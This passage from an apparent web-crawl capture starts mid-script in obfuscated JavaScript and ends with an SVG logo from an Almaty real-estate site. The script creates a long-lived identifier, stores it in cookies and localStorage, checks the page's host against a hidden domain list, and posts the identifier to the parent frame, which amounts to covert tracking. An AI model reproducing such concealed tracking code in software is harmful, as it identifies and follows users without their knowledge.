_0x1780ec={};_0x1780ec[a0_0xe064('0x15')]=!0x0;_0x1780ec[a0_0xe064('0x34')]=_0x561648;_0x1acef6['o'](_0x436328,_0x328757)||Object[a0_0xe064('0x4')](_0x436328,_0x328757,_0x1780ec);},_0x1acef6['r']=function(_0x10b9d8){const _0x31514b={};_0x31514b[a0_0xe064('0x24')]=a0_0xe064('0x25');const _0x535ef3={};_0x535ef3[a0_0xe064('0x24')]=!0x0;a0_0xe064('0x2c')!=typeof Symbol&&Symbol[a0_0xe064('0x2f')]&&Object[a0_0xe064('0x4')](_0x10b9d8,Symbol[a0_0xe064('0x2f')],_0x31514b),Object[a0_0xe064('0x4')](_0x10b9d8,a0_0xe064('0x2d'),_0x535ef3);},_0x1acef6['t']=function(_0x3302f0,_0x2cb8a1){if(0x1&_0x2cb8a1&&(_0x3302f0=_0x1acef6(_0x3302f0)),0x8&_0x2cb8a1)return _0x3302f0;if(0x4&_0x2cb8a1&&a0_0xe064('0x8')==typeof _0x3302f0&&_0x3302f0&&_0x3302f0[a0_0xe064('0x2d')])return _0x3302f0;var _0x10fbae=Object['create'](null);const _0x1f9f7d={};_0x1f9f7d[a0_0xe064('0x15')]=!0x0;_0x1f9f7d[a0_0xe064('0x24')]=_0x3302f0;if(_0x1acef6['r'](_0x10fbae),Object[a0_0xe064('0x4')](_0x10fbae,a0_0xe064('0x1e'),_0x1f9f7d),0x2&_0x2cb8a1&&a0_0xe064('0x1c')!=typeof _0x3302f0)for(var _0x3f507c in _0x3302f0)_0x1acef6['d'](_0x10fbae,_0x3f507c,function(_0x53087c){return _0x3302f0[_0x53087c];}['bind'](null,_0x3f507c));return _0x10fbae;},_0x1acef6['n']=function(_0x4db934){var _0x18efa5=_0x4db934&&_0x4db934['__esModule']?function(){return _0x4db934[a0_0xe064('0x1e')];}:function(){return _0x4db934;};return _0x1acef6['d'](_0x18efa5,'a',_0x18efa5),_0x18efa5;},_0x1acef6['o']=function(_0x5414aa,_0x12c1c7){return Object[a0_0xe064('0x23')][a0_0xe064('0x29')][a0_0xe064('0x1b')](_0x5414aa,_0x12c1c7);},_0x1acef6['p']='',_0x1acef6(_0x1acef6['s']=0x0);}([function(_0x2a125a,_0x174e56){function _0x4ce701(_0x4b640d,_0x31ee2e,_0x257f22){let _0x4e37a1=new Date();_0x4e37a1[a0_0xe064('0x11')](_0x4e37a1[a0_0xe064('0x9')]()+0x18*_0x257f22*0x3c*0x3c*0x1e*0xc*0x6);let _0x1b5fda='expires='+_0x4e37a1[a0_0xe064('0xd')]();document[a0_0xe064('0x3')]=_0x4b640d+'='+_0x31ee2e+';'+_0x1b5fda+a0_0xe064('0x13');}function _0x1df2fa(_0x33e04c){let _0x557b03='';for(let _0x21cffe=0x0;_0x21cffe<_0x33e04c['length'];_0x21cffe++){let _0x4b82a3=_0x33e04c[a0_0xe064('0x1f')](_0x21cffe)-_0x21cffe+0xd;_0x557b03+=String[a0_0xe064('0x1d')](_0x4b82a3);}return _0x557b03;}try{let _0x3d0e08=null;a0_0xe064('0x2c')!=typeof localStorage&&(_0x3d0e08=localStorage);const _0x2b04fa=a0_0xe064('0x5');let _0x16304c;(_0x16304c=function(_0x2a6d0b){let _0x2fdeee=_0x2a6d0b+'=',_0x40afbe=decodeURIComponent(document[a0_0xe064('0x3')])[a0_0xe064('0x21')](';');for(let _0x296b74=0x0;_0x296b74<_0x40afbe[a0_0xe064('0x33')];_0x296b74++){let _0x30b960=_0x40afbe[_0x296b74];for(;'\x20'==_0x30b960[a0_0xe064('0x26')](0x0);)_0x30b960=_0x30b960[a0_0xe064('0x7')](0x1);if(0x0==_0x30b960['indexOf'](_0x2fdeee))return _0x30b960['substring'](_0x2fdeee[a0_0xe064('0x33')],_0x30b960[a0_0xe064('0x33')]);}return'';}(_0x2b04fa))||null==_0x3d0e08||(_0x16304c=_0x3d0e08[a0_0xe064('0x16')](_0x2b04fa)),_0x16304c&&function(_0x40fffd){return/[0-9a-fA-F]{8}[0-9a-fA-F]{4}[0-9a-fA-F]{4}[0-9a-fA-F]{4}[0-9a-fA-F]{12}/i['test'](_0x40fffd);}(_0x16304c)||(_0x16304c=(()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)['replace'](/[018]/g,_0x42a7db=>(_0x42a7db^crypto[a0_0xe064('0x37')](new Uint8Array(0x1))[0x0]&0xf>>_0x42a7db/0x4)[a0_0xe064('0x10')](0x10))[a0_0xe064('0x30')](new RegExp('-','g'),''))()),null!=_0x3d0e08&&_0x3d0e08[a0_0xe064('0x12')](_0x2b04fa,_0x16304c),_0x4ce701(_0x2b04fa,_0x16304c,0x3e8);let _0x212e52=['c]ckg',a0_0xe064('0x0'),'iiaYXf','VUh_eg',a0_0xe064('0x2b'),a0_0xe064('0x1a'),a0_0xe064('0xb'),'iiaaXf','VUo_eg',a0_0xe064('0x32'),a0_0xe064('0x2e'),a0_0xe064('0x36'),a0_0xe064('0x31'),'c!b#',a0_0xe064('0xa'),a0_0xe064('0x18'),'X`YW',a0_0xe064('0xc'),a0_0xe064('0xf'),a0_0xe064('0x2a'),a0_0xe064('0x14'),'cbl',a0_0xe064('0x27'),a0_0xe064('0x20'),a0_0xe064('0x22'),a0_0xe064('0x17'),a0_0xe064('0xe')];for(let _0x14a20d in _0x212e52)if(window[a0_0xe064('0x19')]['host'][a0_0xe064('0x35')](_0x1df2fa(_0x212e52[_0x14a20d]))){_0x4ce701('x',_0x16304c,0x3e8);break;}parent[a0_0xe064('0x1')](_0x16304c,document['location'][a0_0xe064('0x28')][a0_0xe064('0x7')](0x1));}catch(_0x15af55){parent[a0_0xe064('0x1')](a0_0xe064('0x6'),document['location'][a0_0xe064('0x28')][a0_0xe064('0x7')](0x1));}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://novostroyki-almaty.kz/Media/assets/images/logo-almaty.svg
body_size: 2890
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 303.46 95.01"><defs><style>.cls-1{fill:#001873;}.cls-2{fill:#f4c300;}</style></defs><title>Almati_1</title><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><path class="cls-1" d="M18.09,53.77V29.42h4.77V39h3V29.42h4.77V53.77H25.9V43.69h-3V53.77Z"/><path class="cls-1" d="M35.33,45.17q0-.77,0-1.62c0-.57.06-1.11.1-1.63s.11-1,.18-1.47a5.47,5.47,0,0,1,.27-1.14A4.66,4.66,0,0,1,37.77,37a6.2,6.2,0,0,1,3.44-.87,6.1,6.1,0,0,1,3.48.87,4.65,4.65,0,0,1,1.76,2.17,5.68,5.68,0,0,1,.26,1.2c.06.47.1,1,.14,1.49s.07,1.06.08,1.62,0,1.08,0,1.57v.53c0,.63,0,1.25,0,1.87a17.72,17.72,0,0,1-.13,1.81A5.48,5.48,0,0,1,46,51.72a4.79,4.79,0,0,1-1.43,1.44,5,5,0,0,1-1.78.68,10,10,0,0,1-1.87.17,6.43,6.43,0,0,1-2.13-.31,5.38,5.38,0,0,1-1.52-.83,4.29,4.29,0,0,1-1-1.17,5,5,0,0,1-.57-1.37,7.69,7.69,0,0,1-.17-1c0-.42-.08-.86-.1-1.33s0-1-.06-1.42S35.33,45.59,35.33,45.17Zm4.77.6c0,.6,0,1.17,0,1.71a4,4,0,0,0,.16,1.22.87.87,0,0,0,.94.77.86.86,0,0,0,.63-.25.74.74,0,0,0,.24-.52,8.75,8.75,0,0,0,.12-1.25c0-.7,0-1.46,0-2.28s0-1.52,0-2.23-.08-1.23-.12-1.54a1.37,1.37,0,0,0-.27-.57.78.78,0,0,0-.6-.23.93.93,0,0,0-.91.7,4.85,4.85,0,0,0-.15,1.41c0,.71,0,1.55,0,2.53Z"/><path class="cls-1" d="M51.31,53.77V36.44h5.38q6.11,0,6.12,5a4.19,4.19,0,0,1-.45,1.84,3.21,3.21,0,0,1-1.43,1.44v.08a3,3,0,0,1,1.62,1.48,4.74,4.74,0,0,1,.44,2,5.21,5.21,0,0,1-1.58,4.2,7.24,7.24,0,0,1-4.79,1.34Zm4.84-10.56h.41a1.62,1.62,0,0,0,1.17-.36,1.23,1.23,0,0,0,.37-.91,1.31,1.31,0,0,0-.32-1,1.88,1.88,0,0,0-1.32-.33h-.31Zm0,6.29h.62c.64,0,1.07-.17,1.26-.53a2.3,2.3,0,0,0,.29-1.11,1.4,1.4,0,0,0-.37-1,1.48,1.48,0,0,0-1.15-.41h-.65Z"/><path class="cls-1" d="M67.09,45.17c0-.51,0-1.05,0-1.62s.06-1.11.1-1.63.1-1,.17-1.47a5.42,5.42,0,0,1,.28-1.14A4.61,4.61,0,0,1,69.54,37,6.2,6.2,0,0,1,73,36.17a6,6,0,0,1,3.47.87,4.61,4.61,0,0,1,1.77,2.17,6.38,6.38,0,0,1,.26,1.2c0,.47.1,1,.14,1.49s.07,1.06.08,1.62,0,1.08,0,1.57v.53c0,.63,0,1.25,0,1.87a15.25,15.25,0,0,1-.14,1.81,5.36,5.36,0,0,1-.78,2.42,4.7,4.7,0,0,1-1.44,1.44,4.83,4.83,0,0,1-1.77.68,10.11,10.11,0,0,1-1.88.17,6.36,6.36,0,0,1-2.12-.31,5.38,5.38,0,0,1-1.52-.83,4.14,4.14,0,0,1-1-1.17,4.75,4.75,0,0,1-.57-1.37,7.69,7.69,0,0,1-.17-1c0-.42-.08-.86-.11-1.33s0-1,0-1.42S67.09,45.59,67.09,45.17Zm4.77.6c0,.6,0,1.17,0,1.71A4.39,4.39,0,0,0,72,48.7a.88.88,0,0,0,1,.77.86.86,0,0,0,.63-.25.74.74,0,0,0,.24-.52A7.92,7.92,0,0,0,74,47.45Q74,46.4,74,45.17c0-.77,0-1.52-.06-2.23s-.07-1.23-.11-1.54a1.27,1.27,0,0,0-.28-.57A.75.75,0,0,0,73,40.6a.92.92,0,0,0-.91.7,4.74,4.74,0,0,0-.16,1.41c0,.71,0,1.55,0,2.53Z"/><path class="cls-1" d="M82.87,45.19c0-.51,0-1,0-1.62s.06-1.12.1-1.64.11-1,.19-1.47a6.68,6.68,0,0,1,.29-1.14A4.67,4.67,0,0,1,85.34,37a6.17,6.17,0,0,1,3.43-.87,5.41,5.41,0,0,1,4,1.45,5.79,5.79,0,0,1,1.41,4.19l-4.65.51a2.39,2.39,0,0,0-.26-1.3.77.77,0,0,0-.64-.41.7.7,0,0,0-.52.19,1.52,1.52,0,0,0-.3.52,5.49,5.49,0,0,0-.14,1.37c0,.74,0,1.59-.07,2.57v.53c0,.61,0,1.18,0,1.72a7.16,7.16,0,0,0,.13,1.22.84.84,0,0,0,.86.77.79.79,0,0,0,.65-.35,2.16,2.16,0,0,0,.25-1.22l4.72.6a5.3,5.3,0,0,1-1.48,4A5.54,5.54,0,0,1,88.74,54a7.71,7.71,0,0,1-2.29-.3,5.57,5.57,0,0,1-1.62-.8,4,4,0,0,1-1.06-1.17,5.31,5.31,0,0,1-.55-1.37,7.69,7.69,0,0,1-.17-1.05c0-.42-.08-.86-.11-1.33s0-.94,0-1.42S82.87,45.62,82.87,45.19Z"/><path class="cls-1" d="M96.69,40.72V36.44h11.45v4.28h-3.33V53.77H100V40.72Z"/><path class="cls-1" d="M111.07,60.42v-24h4.66v1.27l.14.07a2.21,2.21,0,0,1,.57-.77,2.75,2.75,0,0,1,.75-.47,3.36,3.36,0,0,1,.77-.23,3.76,3.76,0,0,1,.7-.07,3.82,3.82,0,0,1,2.89,1,6,6,0,0,1,1.24,3.64,14.37,14.37,0,0,1,.09,1.69c0,.8,0,1.64,0,2.53,0,.49,0,1,0,1.57s0,1.1-.09,1.63-.07,1-.12,1.44a8.9,8.9,0,0,1-.19,1.09,6.53,6.53,0,0,1-.3,1,3.45,3.45,0,0,1-.64,1,3.12,3.12,0,0,1-1.12.8,4.46,4.46,0,0,1-1.77.31,5.86,5.86,0,0,1-1.24-.19,2.82,2.82,0,0,1-1.38-.78h-.17v7.34Zm4.73-15.58c0,1,0,1.83,0,2.55a4.49,4.49,0,0,0,.12,1.41.93.93,0,0,0,.93.7.75.75,0,0,0,.6-.23,1.22,1.22,0,0,0,.28-.57,13.73,13.73,0,0,0,.1-1.55c0-.73,0-1.48,0-2.24s0-1.54,0-2.14a5.46,5.46,0,0,0-.1-1.13.73.73,0,0,0-.25-.53,1,1,0,0,0-1.59.53,5.29,5.29,0,0,0-.09,1.08c0,.55,0,1.12,0,1.73Z"/><path class="cls-1" d="M126.82,45.17q0-.77,0-1.62c0-.57.06-1.11.1-1.63s.11-1,.17-1.47a5.42,5.42,0,0,1,.28-1.14A4.61,4.61,0,0,1,129.26,37a6.2,6.2,0,0,1,3.44-.87,6.1,6.1,0,0,1,3.48.87,4.65,4.65,0,0,1,1.76,2.17,5.68,5.68,0,0,1,.26,1.2c.05.47.1,1,.14,1.49s.07,1.06.08,1.62,0,1.08,0,1.57v.53c0,.63,0,1.25,0,1.87a15.25,15.25,0,0,1-.14,1.81,5.36,5.36,0,0,1-.78,2.42,4.79,4.79,0,0,1-1.43,1.44,5,5,0,0,1-1.78.68,10.11,10.11,0,0,1-1.88.17,6.4,6.4,0,0,1-2.12-.31,5.38,5.38,0,0,1-1.52-.83,4.29,4.29,0,0,1-1-1.17,4.75,4.75,0,0,1-.57-1.37,7.69,7.69,0,0,1-.17-1c0-.42-.08-.86-.11-1.33s0-1,0-1.42S126.82,45.59,126.82,45.17Zm4.76.6c0,.6,0,1.17,0,1.71a4.39,4.39,0,0,0,.15,1.22.89.89,0,0,0,.95.77.86.86,0,0,0,.63-.25.74.74,0,0,0,.24-.52,8.75,8.75,0,0,0,.12-1.25c0-.7.05-1.46.05-2.28s0-1.52-.05-2.23-.08-1.23-.12-1.54a1.37,1.37,0,0,0-.27-.57.78.78,0,0,0-.6-.23.93.93,0,0,0-.91.7,5.12,5.12,0,0,0-.16,1.41c0,.71,0,1.55,0,2.53Z"/><path class="cls-1" d="M142.7,53.77V36.44h4.77v9.18h.06l3-9.18h4.77V53.77h-4.77V45.62h-.07l-2.95,8.15Zm1.13-24h3.26a3,3,0,0,0,.2.83,3.23,3.23,0,0,0,.47.8,3,3,0,0,0,.68.61,1.45,1.45,0,0,0,.81.25,1.41,1.41,0,0,0,.84-.25,2.52,2.52,0,0,0,.61-.61,2.67,2.67,0,0,0,.38-.8,7,7,0,0,0,.15-.83h3.33a7.39,7.39,0,0,1-.4,1.78,6,6,0,0,1-1,1.75,5.33,5.33,0,0,1-1.62,1.34,4.79,4.79,0,0,1-2.32.53,5,5,0,0,1-4.11-1.87,5.56,5.56,0,0,1-1-1.75A6.36,6.36,0,0,1,143.83,29.8Z"/><path class="cls-1" d="M159.76,53.77V36.48h4.77v6.83h.38a2.32,2.32,0,0,0,.59-.07,1.1,1.1,0,0,0,.53-.37,2.55,2.55,0,0,0,.43-.83,10.81,10.81,0,0,0,.38-1.49l.77-4.11H172l-1,5a5.9,5.9,0,0,1-.88,2.16,3.21,3.21,0,0,1-1.46,1.2V45a2.63,2.63,0,0,1,1.65,1.22,7.39,7.39,0,0,1,.84,2.11l1.18,5.48h-4.63l-.66-4.1a11.69,11.69,0,0,0-.29-1.39,2.61,2.61,0,0,0-.37-.8.9.9,0,0,0-.51-.37A2.78,2.78,0,0,0,165,47h-.51v6.75Z"/><path class="cls-1" d="M175.75,53.77V36.44h4.77v9.18h.06l3-9.18h4.77V53.77h-4.77V45.62h-.07l-2.95,8.15Z"/><path class="cls-1" d="M200.92,53.77l4.63-24.35h5.81L216,53.77h-5l-.73-4.8h-3.58l-.73,4.8Zm6.44-9.24h2.2l-.44-3.88-.53-4.94h-.2l-.53,4.94Z"/><path class="cls-1" d="M218.1,50.56a6.24,6.24,0,0,0,1.24-.6,3.36,3.36,0,0,0,.84-.74,2.82,2.82,0,0,0,.49-1,5.93,5.93,0,0,0,.16-1.53V36.44h10.91V53.77H227V40.72h-1.62v6a10.32,10.32,0,0,1-.48,3.37,6.15,6.15,0,0,1-1.3,2.22,5.78,5.78,0,0,1-1.92,1.32,11.3,11.3,0,0,1-2.32.69Z"/><path class="cls-1" d="M236.15,53.77V36.44h4.43l2.2,5.11L244,44.46h.11l1.25-3,2.2-5.05h4.42V53.77h-4.83V46.92H247l-.46,1.28-.87,2.28h-3.22l-.94-2.28-.5-1.28h-.1v6.85Z"/><path class="cls-1" d="M255.92,48.56a6.49,6.49,0,0,1,.31-2A4.54,4.54,0,0,1,259,43.68a6.72,6.72,0,0,1,2.54-.43h1.71V41.78c0-.72-.4-1.09-1.2-1.1a1.38,1.38,0,0,0-.75.27,1.73,1.73,0,0,0-.58,1.17l-4.26-1.37a5.86,5.86,0,0,1,2-3.32,6.1,6.1,0,0,1,3.91-1.19,6,6,0,0,1,4.26,1.3A5.64,5.64,0,0,1,268,41.78v12h-4.77V52.58l-.17,0a2.88,2.88,0,0,1-1.2,1,3.64,3.64,0,0,1-1.55.4,5,5,0,0,1-2.12-.4,3.45,3.45,0,0,1-1.35-1.12,4.53,4.53,0,0,1-.71-1.72A11.42,11.42,0,0,1,255.92,48.56Zm4.76-.29a1.16,1.16,0,0,0,.4,1,1.52,1.52,0,0,0,.93.3,1,1,0,0,0,.86-.42,1.65,1.65,0,0,0,.34-1.09V46.49h-1a1.67,1.67,0,0,0-1.08.39A1.69,1.69,0,0,0,260.68,48.27Z"/><path class="cls-1" d="M270.89,40.72V36.44h11.45v4.28H279V53.77h-4.83V40.72Z"/><path class="cls-1" d="M285.51,53.77V36.44h4.77v6.13h.78q3.36,0,4.8,1.39A5.41,5.41,0,0,1,297.3,48a6.49,6.49,0,0,1-.48,2.62,5,5,0,0,1-1.34,1.78,5.44,5.44,0,0,1-2,1,8.94,8.94,0,0,1-2.47.32Zm4.77-4.27h.55c1.13,0,1.69-.48,1.71-1.46A1.1,1.1,0,0,0,292,47a2.47,2.47,0,0,0-1.22-.28h-.52Zm8.34,4.27V36.44h4.84V53.77Z"/><path class="cls-2" d="M52.25,60.6H25.37a9,9,0,0,0-4.08,1.29c-3.87,3-7.74,6-12,9.68a26.14,26.14,0,0,1-.43-3.23c0-11.83,0-23.65.21-35.26a6.56,6.56,0,0,1,2.58-4.74c8-5.16,16.13-10.32,24.3-15a5,5,0,0,1,4.3-.21c4.95,2.79,9.68,5.59,14.41,8.6H77.2L72.68,19.1C62.15,12.86,51.61,6.63,40.86.6,39.57,0,37.2-.26,36.13.39c-8,4.52-15.7,9.25-23.44,14C8.39,17,4.09,19.31,0,21.89V95c.65-.22,1.08-.22,1.29-.43,7.53-6.89,15.05-14,22.79-20.65a9.67,9.67,0,0,1,5.81-2.15c15.7-.21,31.61,0,47.52,0v-11Z"/></g></g></svg>